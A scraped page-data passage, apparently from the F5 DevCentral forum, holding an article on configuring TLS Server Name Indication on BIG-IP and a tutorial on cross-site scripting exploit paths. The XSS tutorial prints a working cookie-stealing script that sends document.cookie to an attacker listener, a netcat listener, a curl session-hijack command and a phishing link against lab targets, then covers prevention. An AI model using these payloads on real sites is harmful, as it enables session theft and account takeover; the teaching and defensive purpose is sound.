Indication","conversation":{"__ref":"Conversation:conversation:279829"},"id":"message:279829","entityType":"TKB_ARTICLE","eventPath":"category:Articles/community:zihoc95639board:TechnicalArticles/message:279829","revisionNum":2,"uid":279829,"depth":0,"board":{"__ref":"Tkb:board:TechnicalArticles"},"author":{"__ref":"User:user:56738"},"teaser@stripHtml({\"removeProcessingText\":true,\"truncateLength\":-1})":"","introduction":"","metrics":{"__typename":"MessageMetrics","views":28319},"postTime":"2013-06-13T06:00:00.000-07:00","lastPublishTime":"2023-03-24T11:19:50.497-07:00","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})":" This is the seventh article in a series of Tech Tips that highlight SSL Profiles on the BIG-IP LTM. The other articles are: \n \n SSL Overview and Handshake \n SSL Certificates \n Certificate Chain Implementation \n Cipher Suites \n SSL Options \n SSL Renegotiation \n Server Name Indication \n Client Authentication \n Server Authentication \n All the \"Little\" Options \n \n This article will discuss the concept of Server Name Indication (SNI) and how the BIG-IP system allows you to configure it for your environment. \n What is Server Name Indication? \n SNI (listed in RFC 4366) is an extension to the TLS protocol that allows the client to include the requested hostname in the first message of the SSL handshake (Client Hello). This allows the server to determine the correct named host for the request and setup the connection accordingly from the start. Prior to the introduction of SNI, the client could not establish secure connections to multiple virtual servers hosted on a single IP address. This happened because the destination server name can only be decoded from the HTTP request header after the SSL connection has been established. As you can see from the following diagram (taken from Jason Rahm's first article in this series), the standard TLS handshake involves several messages between the client and the server. The server sends the certificate (step 3) to the client long before the handshake is complete. \n \n If a web server is used to host multiple DNS hostnames on a single IP address, the certificate passing between the server and the client could get problematic. Using the standard TLS protocol, the server might send the wrong certificate to the client because it does not yet know which certificate the client is looking for. Then, if the client receives a certificate with the wrong name, it will either abort the connection (assuming a Man-in-the-Middle attack) or at least display a warning page to the user stating that there is a problem with the certificate. This scenario is shown in the following figure. A client wants to visit https://www.securesite1.com, but the virtual web server doesn't know to pass the certificate for securesite1.com until it finishes the TLS handshake and reads the HTTP request header from the client. \n \n This is where SNI comes in really handy. With the introduction of SNI, the client can indicate the name of the server to which he is attempting to connect as part of the \"Client Hello\" message in the handshake process. The server then uses this information to select the appropriate certificate to return to the client when it sends back the \"Server Hello\" packet during the handshake. This allows a server to present multiple certificates on the same IP address and port number and thus allows multiple secure (HTTPS) sites to be served off the same IP address without requiring all the sites to use the same certificate. \n \n Having this extension available (per RFC 4366) is a great feature, but it does no good if a client is using a browser that doesn't send the correct SNI message to the server. So, to make SNI practical, the vast majority of your users must use web browsers that support it. Browsers that do not support SNI will be presented with the server's default certificate and are likely to receive a certificate warning. According to Wikipedia, the following browsers support SNI: \n Internet Explorer 7 or later, on Windows Vista or higher. Does not work on Windows XP, even Internet Explorer 8 (the support of this feature is not browser version dependent, it depends on SChannel system component which introduced the support of TLS SNI extension, starting from Windows Vista, not XP). Mozilla Firefox 2.0 or later Opera 8.0 (2005) or later (the TLS 1.1 protocol must be enabled) Opera Mobile at least version 10.1 beta on Android Google Chrome (Vista or higher. XP on Chrome 6 or newer. OS X 10.5.7 or higher on Chrome 5.0.342.1 or newer) Safari 3.0 or later (Mac OS X 10.5.6 or higher and Windows Vista or higher) Konqueror/KDE 4.7 or later MobileSafari in Apple iOS 4.0 or later Android default browser on Honeycomb (v3.x) or newer Windows Phone 7 MicroB on Maemo Odyssey on MorphOS \n Now that you know the background of SNI, let's dig into how the BIG-IP is set up for SNI configuration. \n BIG-IP Configuration \n Beginning in v11.1.0, the BIG-IP allows you to assign multiple SSL profiles to a virtual server for supporting the use of the TLS SNI feature. The TLS SNI feature is not available in previous BIG-IP versions, so you'll want to upgrade if you are not on v11.1.0 or higher! To support this feature, a virtual server must be assigned a default SSL profile for fallback as well as one SSL profile per HTTPS site. The fallback SSL profile is used when the server name does not match the client request or when the browser does not support the SNI extensions. \n Using the example from the figures above, suppose you need to host the three domains securesite1.com, securesite2.com, and securesite3.com on the same HTTPS virtual server. Each domain has its own server certificate to use, such as securesite1.crt, securesite2.crt, and securesite3.crt, and each has different security requirements. To ensure that the BIG-IP presents the correct certificate to the browser, you enable SNI, which sends the name of a domain as part of the TLS negotiation. To enable SNI, you configure the Server Name and other settings on an SSL profile, and then assign the profile to a virtual server. For SSL profiles (Client and Server), you type the name for the HTTPS site in the Server Name box. \n SNI configuration is found by navigating to Local Traffic > Profiles > SSL > Client | Server. The following screenshot shows the three settings used for SNI in the BIG-IP. \n \n Server Name specifies the fully qualified DNS hostname of the server that is used in SNI communications. Using the server name, the Local Traffic Manager can choose from multiple SSL profiles prior to the SSL Handshake. If no value is specified, the system uses the Common Name value from the default certificate. The default for this setting leaves the name blank. \n Default SSL Profile for SNI indicates that the system uses this profile as the default SSL profile when there is no match to the server name, or when the client provides no SNI extension support. Note that when assigning multiple SSL profiles to a single virtual server, you can enable this setting on one Client SSL profile only and on one Server SSL profile only. The default for this setting is unchecked. \n Require Peer SNI support requires that all network peers provide SNI support as well. If you enable both \"Default SSL Profile for SNI\" and \"Require Peer SNI Support,\" the system terminates the connection when the client provides no SNI extension. The default for this setting is unchecked. \n Conclusion \n I hope this helps with setting up this great feature in your environment. SNI is a powerful tool, and it could go a long way in saving you precious IP addresses for your secure sites! As we noted before, this feature is only supported in BIG-IP version 11.1.0 and later. If you are using a version prior to 11.1.0, you can read this article on DevCentral that shows how you can use an iRule to take advantage of SNI on previous versions. Finally, you can read more on our DevCentral Wiki about using iRules for SNI . \n Well, thanks for reading about SNI. Be sure to come back for the next article in the SSL series where I will talk about SSL Forward Proxy. See you then! \n ","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})@stringLength":"7795","kudosSumWeight":2,"repliesCount":10,"readOnly":false,"images":{"__typename":"AssociatedImageConnection","edges":[{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk4MjktODQwM2k2QjNEQ0Q0RjA5NUZBNjY3?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDI","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk4MjktMjQ1OGk0NjkyN0FDNEZGMTY3RjFE?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDM","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk4MjktODA1MGk4MUFDRUI3OTcyQjk1QTFD?revision=2\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDQ","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk4MjktNjA2aTRBNzE0QzY5NDNFRTczODA?revision=2\"}"}}],"totalCount":4,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}},"videos":{"__typename":"VideoConnection","edges":[],"totalCount":0,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}}},"Conversation:conversation:275166":{"__typename":"Conversation","id":"conversation:275166","topic":{"__typename":"TkbTopicMessage","uid":275166},"lastPostingActivityTime":"2023-06-05T22:43:24.910-07:00","solved":false},"User:user:86031":{"__typename":"User","uid":86031,"login":"Dylan_Syme_1299","registrationData":{"__typename":"RegistrationData","status":null},"deleted":false,"avatar":{"__typename":"UserAvatar","url":"https://community.f5.com/t5/s/zihoc95639/m_assets/avatars/default/avatar-2.svg?time=0"},"id":"user:86031"},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTMzNzJpRTlENEZCMDY2RUQwOURGMg?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTMzNzJpRTlENEZCMDY2RUQwOURGMg?revision=3","title":"0151T000003d6wiQAA.jpg","associationType":"BODY","width":471,"height":230,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTE5OTVpNEEzMEY4MTVBNTQ2NzJBQw?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTE5OTVpNEEzMEY4MTVBNTQ2NzJBQw?revision=3","title":"0151T000003d6wjQAA.jpg","associationType":"BODY","width":331,"height":207,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNDEzNGk2QjJGNDc4MkI0RUUwNDg4?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNDEzNGk2QjJGNDc4MkI0RUUwNDg4?revision=3","title":"0151T000003d6wkQAA.jpg","associationType":"BODY","width":490,"height":245,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNDc3M2k3RDA4MUJBNTAwQzBGMzI5?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNDc3M2k3RDA4MUJBNTAwQzBGMzI5?revision=3","title":"0151T000003d6wlQAA.jpg","associationType":"BODY","width":720,"height":413,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTE4ODJpMEZDOUE1MjhGODhEOTY4OA?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTE4ODJpMEZDOUE1MjhGODhEOTY4OA?revision=3","title":"0151T000003d6wmQAA.jpg","associationType":"BODY","width":1305,"height":178,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTQ1MDdpODRGRDM5M0IwQTQwODlFQQ?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTQ1MDdpODRGRDM5M0IwQTQwODlFQQ?revision=3","title":"0151T000003d6wnQAA.jpg","associationType":"BODY","width":1305,"height":362,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTUwNzRpOUQ3Rjc0QzRCNkI2QzE4QQ?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTUwNzRpOUQ3Rjc0QzRCNkI2QzE4QQ?revision=3","title":"0151T000003d6woQAA.jpg","associationType":"BODY","width":1305,"height":349,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMzM5MWk5QTE2MTcyODE2Q0FDNkRD?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMzM5MWk5QTE2MTcyODE2Q0FDNkRD?revision=3","title":"0151T000003d6wpQAA.jpg","associationType":"BODY","width":1305,"height":482,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtOTgzNmlCQUFGQjc1NTM1QTI5QTEy?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtOTgzNmlCQUFGQjc1NTM1QTI5QTEy?revision=3","title":"0151T000003d6wqQAA.jpg","associationType":"BODY","width":1062,"height":354,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNjY3aTg1RDNBNDlFRUE5RTk5OUM?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNjY3aTg1RDNBNDlFRUE5RTk5OUM?revision=3","title":"0151T000003d6wrQAA.jpg","associationType":"BODY","width":811,"height":332,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTExODFpMDc3QjY2RDY4N0MzRDBBMw?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTExODFpMDc3QjY2RDY4N0MzRDBBMw?revision=3","title":"0151T000003d6wsQAA.jpg","associationType":"BODY","width":1417,"height":173,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTkxNmkwOTJDNjIzNEQ1NDFDMEE5?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTkxNmkwOTJDNjIzNEQ1NDFDMEE5?revision=3","title":"0151T000003d6wtQAA.jpg","associationType":"BODY","width":701,"height":450,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTQzODJpOTc4QkU4RTM0MkFGMDRCMA?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTQzODJpOTc4QkU4RTM0MkFGMDRCMA?revision=3","title":"0151T000003d6wuQAA.jpg","associationType":"BODY","width":480,"height":247,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMzE1NmkzRUE0QjgwQzI5Qjc0RDIz?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMzE1NmkzRUE0QjgwQzI5Qjc0RDIz?revision=3","title":"0151T000003d6wvQAA.jpg","associationType":"BODY","width":546,"height":76,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNTc4NWlBRjdBQ0E2OEZGRURBMkVD?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNTc4NWlBRjdBQ0E2OEZGRURBMkVD?revision=3","title":"0151T000003d6wwQAA.jpg","associationType":"BODY","width":425,"height":64,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNDE3N2k2OTY3NzExOTExOEIwN0I3?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNDE3N2k2OTY3NzExOTExOEIwN0I3?revision=3","title":"0151T000003d6wxQAA.jpg","associationType":"BODY","width":787,"height":185,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNDg1NWk4M0NGMzZCQUZGREVDRUYx?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNDg1NWk4M0NGMzZCQUZGREVDRUYx?revision=3","title":"0151T000003d6wyQAA.jpg","associationType":"BODY","width":917,"height":249,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTM0ODZpMzk5MkMzREE0MEE4QTkzRQ?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTM0ODZpMzk5MkMzREE0MEE4QTkzRQ?revision=3","title":"0151T000003d6wzQAA.jpg","associationType":"BODY","width":1846,"height":587,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTQwMzVpMDlCMEY5QkIwRDFGREYxOQ?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTQwMzVpMDlCMEY5QkIwRDFGREYxOQ?revision=3","title":"0151T000003d6x0QAA.jpg","associationType":"BODY","width":1704,"height":430,"altText":null},"TkbTopicMessage:message:275166":{"__typename":"TkbTopicMessage","subject":"Cross Site Scripting (XSS) Exploit Paths","conversation":{"__ref":"Conversation:conversation:275166"},"id":"message:275166","entityType":"TKB_ARTICLE","eventPath":"category:Articles/community:zihoc95639board:TechnicalArticles/message:275166","revisionNum":3,"uid":275166,"depth":0,"board":{"__ref":"Tkb:board:TechnicalArticles"},"author":{"__ref":"User:user:86031"},"teaser@stripHtml({\"removeProcessingText\":true,\"truncateLength\":-1})":"","introduction":"","metrics":{"__typename":"MessageMetrics","views":27799},"postTime":"2017-01-25T08:00:00.000-08:00","lastPublishTime":"2023-06-05T22:43:24.910-07:00","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})":" Introduction \n Web application threats continue to cause serious security issues for large corporations and small businesses alike. In 2016, even the smallest, local family businesses have a Web presence, and it is important to understand the potential attack surface in any web-facing asset, in order to properly understand vulnerabilities, exploitability, and thus risk. The Open Web Application Security Project (OWASP) is a non-profit organization dedicated to ensuring the safety and security of web application software, and periodically releases a Top 10 list of common categories of web application security flaws. The current list is available at https://www.owasp.org/index.php/Top_10_2013-Top_10 (an updated list for 2016/2017 is currently in data call announcement), and is used by application developers, security professionals, software vendors and IT managers as a reference point for understanding the nature of web application security vulnerabilities. \n This article presents a detailed analysis of the OWASP security flaw A3: Cross-Site Scripting (XSS), including descriptions of the three broad types of XSS and possibilities for exploitation. \n Cross Site Scripting (XSS) \n Cross-Site Scripting (XSS) attacks are a type of web application injection attack in which malicious script is delivered to a client browser using the vulnerable web app as an intermediary. The general effect is that the client browser is tricked into performing actions not intended by the web application. The classic example of an XSS attack is to force the victim browser to throw an ‘XSS!’ or ‘Alert!’ popup, but actual exploitation can result in the theft of cookies or confidential data, download of malware, etc. \n Persistent XSS \n Persistent (or Stored) XSS refers to a condition where the malicious script can be stored persistently on the vulnerable system, such as in the form of a message board post. Any victim browsing the page containing the XSS script is an exploit target. This is a very serious vulnerability as a public stored XSS vulnerability could result in many thousands of cookies stolen, drive-by malware downloads, etc. \n As a proof-of-concept for cookie theft on a simple message board application, consider the following: \n Here is our freshly-installed message board application. Users can post comments, admins can access the admin panel. \n \n Let’s use the typical POC exercise to validate that the message board is vulnerable to XSS: \n \n Sure enough, it is: \n \n Just throwing a dialog box is kinda boring, so let’s do something more interesting. I’m going to inject a persistent XSS script that will steal the cookies of anyone browsing the vulnerable page: \n \n Now I start a listener on my attacking box, this can be as simple as netcat, but can be any webserver of your choosing (python simpleHTTPserver is another nice option). \n dsyme@kylie:~$ sudo nc -nvlp 81 \n And wait for someone – hopefully the site admin – to browse the page. \n The admin has logged in and browsed the page. Now, my listener catches the HTTP callout from my malicious script: \n \n And I have my stolen cookie PHPSESSID=lrft6d834uqtflqtqh5l56a5m4 . \n Now I can use an intercepting proxy or cookie manager to impersonate admin. Using Burp: \n \n Or, using Cookie Manager for Firefox: \n \n Now I’m logged into the admin page: \n \n Access to a web application CMS is pretty close to pwn. From here I can persist my access by creating additional admin accounts (noisy), or upload a shell (web/php reverse) to get shell access to the victim server. \n Bear in mind that using such techniques we could easily host malware on our webserver, and every victim visiting the page with stored XSS would get a drive-by download. \n Non-Persistent XSS \n Non-persistent (or reflected) XSS refers to a slightly different condition in which the malicious content (script) is immediately returned by a web application, be it through an error message, search result, or some other means that echoes some part of the request back to the client. Due to their nonpersistent nature, the malicious code is not stored on the vulnerable webserver, and hence it is generally necessary to trick a victim into opening a malicious link in order to exploit a reflected XSS vulnerability. \n We’ll use our good friend DVWA (Damn Vulnerable Web App) for this example. \n First, we’ll validate that it is indeed vulnerable to a reflected XSS attack: \n \n It is. Note that this can be POC’d by using the web form, or directly inserting code into the ‘name’ parameter in the URL. \n Let’s make sure we can capture a cookie using the similar manner as before. Start a netcat listener on 192.168.178.136:81 (and yes, we could use a full-featured webserver for this to harvest many cookies), and inject the following into the ‘name’ parameter: \n <SCRIPT>document.location='http://192.168.178.136:81/?'+document.cookie</SCRIPT> \n \n We have a cookie, PHPSESSID=ikm95nv7u7dlihhlkjirehbiu2 . Let’s see if we can use it to login from the command line without using a browser: \n $ curl -b \"security=low;PHPSESSID=ikm95nv7u7dlihhlkjirehbiu2\" --location \"http://192.168.178.140/dvwa/\" > login.html\n\n$ dsyme@kylie:~$ egrep Username login.html\n\n<div align=\"left\"><em>Username:</em> admin<br /><em>Security Level:</em> low<br /><em>PHPIDS:</em> disabled</div> \n Indeed we can. \n Now, of course, we just stole our own cookie here. In a real attack we’d be wanting to steal the cookie of the actual site admin, and to do that, we’d need to trick him or her into clicking the following link: \n http://192.168.178.140/dvwa/vulnerabilities/xss_r/?name=victim<SCRIPT>document.location='http://192.168.178.136:81/?'+document.cookie</SCRIPT> \n Or, easily enough to put into an HTML message like this. \n And now we need to get our victim to click the link. A spear phishing attack might be a good way. \n \n And again, we start our listener and wait. \n Of course, instead of stealing admin’s cookies, we could host malware on a webserver somewhere, and distribute the malicious URL by phishing campaign, host on a compromised website, distribute through Adware (there are many possibilities), and wait for drive-by downloads. The malicious links are often obfuscated using a URL-shortening service. \n DOM-Based XSS \n DOM-based XSS is an XSS attack in which the malicious payload is executed as a result of modification of the Document Object Model (DOM) environment of the victim browser. A key differentiator between DOM-based and traditional XSS attacks is that in DOM-based attacks the malicious code is not sent in the HTTP response from server to client. In some cases, suspicious activity may be detected in HTTP requests, but in many cases no malicious content is ever sent to or from the webserver. Usually, a DOM-based XSS vulnerability is introduced by poor input validation on a client-side script. \n A very nice demo of DOM-based XSS is presented at https://xss-doc.appspot.com/demo/3. Here, the URL Fragment (the portion of the URL after #, which is never sent to the server) serve as input to a client-side script – in this instance, telling the browser which tab to display: \n \n Unfortunately, the URL fragment data is passed to the client-side script in an unsafe fashion. Viewing the source of the above webpage, line 8 shows the following function definition: \n \n And line 33: \n \n In this case we can pass a string to the URL fragment that we know will cause the function to error, e.g. “foo”, and set an error condition. Reproducing the example from the above URL with full credit to the author, it is possible to inject code into the error condition causing an alert dialog: \n \n Which could be modified in a similar fashion to steal cookies etc. \n And of course we could deface the site by injecting an image of our choosing from an external source: \n \n There are other possible vectors for DOM-based XSS attacks, such as: \n \n Unsanitized URL or POST body parameters that are passed to the server but do not modify the HTTP response, but are stored in the DOM to be used as input to the client-side script. An example is given at https://www.owasp.org/index.php/DOM_Based_XSS \n Interception of the HTTP response to include additional malicious scripts (or modify existing scripts) for the client browser to execute. This could be done with a Man-in-the-Browser attack (malicious browser extensions), malware, or response-side interception using a web proxy. \n Like reflected XSS, exploitation is often accomplished by fooling a user into clicking a malicious link. \n \n DOM-based XSS is typically a client-side attack. The only circumstances under which server-side web-based defences (such as mod_security, IDS/IPS or WAF) are able to prevent DOM-based XSS is if the malicious script is sent from client to server, which is not usually the case for DOM-based XSS. \n As many more web applications utilize client-side components (such as sending periodic AJAX calls for updates), DOM-based XSS vulnerabilities are on the increase – an estimated 10% of the Alexa top 10k domains contained DOM-based XSS vulnerabilities according to Ben Stock, Sebastian Lekies and Martin Johns (https://www.blackhat.com/docs/asia-15/materials/asia-15-Johns-Client-Side-Protection-Against-DOM-Based-XSS-Done-Right-(tm).pdf). \n Preventing XSS \n XSS vulnerabilities exist due to a lack of input validation, whether on the client or server side. Secure coding practices, regular code review, and white-box penetration testing are the best ways to prevent XSS in a web application, by tackling the problem at source. OWASP has a detailed list of rules for XSS prevention documented at https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet. There are many other resources online on the topic. \n However, for many (most?) businesses, it may not be possible to conduct code reviews or commit development effort to fixing vulnerabilities identified in penetration tests. In most cases, XSS can be easily prevented by the deployment of Web Application Firewalls. Typical mechanisms for XSS-prevention with a WAF are: \n \n Alerting on known XSS attack signatures \n Prevention of input of <script> tags to the application unless specifically allowed (rare) \n Prevention of input of < ,> characters in web forms \n Multiple URL decoding to prevent bypass attempts using encoding \n Enforcement of value types in HTTP parameters \n Blocking non-alphanumeric characters where they are not permitted \n \n Typical IPS appliances lack the HTTP intelligence to be able to provide the same level of protection as a WAF. For example, while an IPS may block the <script> tag (if it is correctly configured to intercept SSL), it may not be able to handle the URL decoding required to catch obfuscated attacks. \n F5 Silverline is a cloud-based WAF solution and provides native and quick protection against XSS attacks. This can be an excellent solution for deployed production applications that include XSS vulnerabilities, because modifying the application code to remove the vulnerability can be time-consuming and resource-intensive. Full details of blocked attacks (true positives) can be viewed in the Silverline portal, enabling application and network administrators to extract key data in order to profile attackers: \n \n Similarly, time-based histograms can be displayed providing details of blocked XSS campaigns over time. Here, we can see that a serious XSS attack was prevented by Silverline WAF on September 1 st : \n \n F5 Application Security Manager (ASM) can provide a similar level of protection in an on-premise capacity. \n It is of course highly recommended that any preventive controls be tested – which typically means running an automated vulnerability scan (good) or manual penetration test (better) against the application once the control is in place. \n As noted in the previous section, do not expect web-based defences such as a WAF to protect against DOM-based XSS as most attack vectors do no actually send any malicious traffic to the server. ","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})@stringLength":"12446","kudosSumWeight":1,"repliesCount":0,"readOnly":false,"images":{"__typename":"AssociatedImageConnection","edges":[{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTMzNzJpRTlENEZCMDY2RUQwOURGMg?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDI","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTE5OTVpNEEzMEY4MTVBNTQ2NzJBQw?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDM","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNDEzNGk2QjJGNDc4MkI0RUUwNDg4?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDQ","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNDc3M2k3RDA4MUJBNTAwQzBGMzI5?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDU","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTE4ODJpMEZDOUE1MjhGODhEOTY4OA?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDY","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTQ1MDdpODRGRDM5M0IwQTQwODlFQQ?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDc","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTUwNzRpOUQ3Rjc0QzRCNkI2QzE4QQ?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDg","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMzM5MWk5QTE2MTcyODE2Q0FDNkRD?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDk","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtOTgzNmlCQUFGQjc1NTM1QTI5QTEy?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDEw","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNjY3aTg1RDNBNDlFRUE5RTk5OUM?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDEx","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTExODFpMDc3QjY2RDY4N0MzRDBBMw?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDEy","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTkxNmkwOTJDNjIzNEQ1NDFDMEE5?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDEz","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTQzODJpOTc4QkU4RTM0MkFGMDRCMA?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE0","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMzE1NmkzRUE0QjgwQzI5Qjc0RDIz?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE1","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zih